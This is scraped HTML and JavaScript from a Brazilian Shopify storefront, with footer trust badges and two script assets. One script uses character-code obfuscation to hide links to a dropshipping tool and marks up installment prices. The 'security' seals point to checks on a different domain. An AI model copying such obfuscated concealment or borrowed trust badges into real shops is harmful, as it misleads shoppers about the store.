                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=team
  data-text=support
  data-color=#fec311
  data-secondary-color=#122e79
  data-ternary-color=#6a6a6a
  
  data-domain=braziliancorner.shop
  data-shop-domain=braziliancorner.shop
  data-external-identifier=qKzBBPsLjOsw0M4qn8Mo9Agk6xcwOODCCkvU35mUaPE
  
>
</script>


</div></body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355
body_size: -81
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});

--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/security.js?v=137642555687550814361743079355
body_size: 929
content:
(()=>{var e=[,(e,t,n)=>{var o=n(2),i={injectContext:function(e){void 0!==e.authenticated?e.context=o.contexts.authenticated:e.context=o.contexts.anonymous}};e.exports=i},e=>{e.exports={contexts:{authenticated:"AUTHENTICATED",anonymous:"ANONYMOUS"}}},(e,t,n)=>{var o=n(4),i=n(5),r=n(2),u="https://api.mercadopago.com/v1/device_sessions",c="",s=document.currentScript&&document.currentScript.getAttribute("view")||"",a=document.currentScript&&document.currentScript.getAttribute("output")||"",d={getDeviceSessionURI:function(e){return"".concat(u,"/web_device")},getDeviceSessionBody:function(){return{section:"unknown",view:s}},getAnonymousURI:function(e){return"".concat(u,"/anonymous_device_session")},getAnonymousBody:function(e){return{device_id:e,view:s}},getAnonymousCallback:function(e){return function(t){var o=JSON.parse(t);n.g.MP_DEVICE_SESSION_ID=o.id;var r=document.getElementById("deviceId");null!=r&&(r.value=o.id),""!=a&&(i.build(a,o.id),i.defineGetterDeviceSessionId(a)),void 0!==e.out&&i.build(e.out,o.id)}},getDeviceSessionCallback:function(e){var t=this;return function(u){var s=JSON.parse(u),a=document.createElement("script");if(a.appendChild(document.createTextNode(s.widget.replace(/<script\b[^<]*">/gi,"").replace(/<\/script>[\s\S]*/gi,""))),i.addElement("head",a),c=s.id,n.g.MP_DEVICE_SESSION_ID=c,e.context===r.contexts.anonymous){n.g.MP_DEVICE_SESSION_ID=void 0;var d=t;setTimeout((function(){o.post({uri:d.getAnonymousURI(e),body:d.getAnonymousBody(c),then:d.getAnonymousCallback(e)})}),3e3)}}},execute:function(e){o.post({uri:this.getDeviceSessionURI(e),body:this.getDeviceSessionBody(),then:this.getDeviceSessionCallback(e)})}};e.exports=d},e=>{var t={post:function(e){var t=new XMLHttpRequest;t.open("POST",e.uri),t.setRequestHeader("Content-type","application/json"),t.withCredentials=false,t.send(JSON.stringify(e.body)),t.onreadystatechange=function(){4===t.readyState&&200===t.status&&void 0!==e.then&&e.then(t.responseText)}}};e.exports=t},(e,t,n)=>{var o={addElement:function(e,t){document.querySelector(e).appendChild(t)},addInputHidden:function(e,t,n){document.addEventListener("DOMContentLoaded",(function(){var o=document.createElement("input");o.id=t,o.name=t,o.type="hidden",o.value=n;var i=document.querySelector(e);null!=i?i.appendChild(o):document.body.appendChild(o)}))},build:function(e,t){this.recursiveBuild(n.g.window,e.split("."),t)},recursiveBuild:function(e,t,n){t.length>1?(e[t[0]]=e[t[0]]||{},this.recursiveBuild(e[t[0]],t.slice(1),n)):1===t.length&&(e[t[0]]=n)},defineGetterDeviceSessionId:function(e){this.recursiveDefineGetter(n.g.window,e.split("."))},recursiveDefineGetter:function(e,t){1!=t.length&&(t.length>2?this.recursiveDefineGetter(e[t[0]],t.slice(1)):2===t.length&&Object.defineProperty(e[t[0]],t[1],{get:function(){return window.MP_DEVICE_SESSION_ID}}))}};e.exports=o}],t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var r=t[o]={exports:{}};return e[o](r,r.exports,n),r.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,n){for(var o=0;o<n.length;o++){var i=n[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,u=void 0,u=function(t,n){if("object"!==e(t)||null===t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var i=o.call(t,n||"default");if("object"!==e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(r,"string"),"symbol"===e(u)?u:String(u)),i)}var r,u}function i(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}n.r(o),n.d(o,{default:()=>c});var r=n(1),u=n(3),c=i((function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r.injectContext(t),u.execute(t)}));new c({})})()})();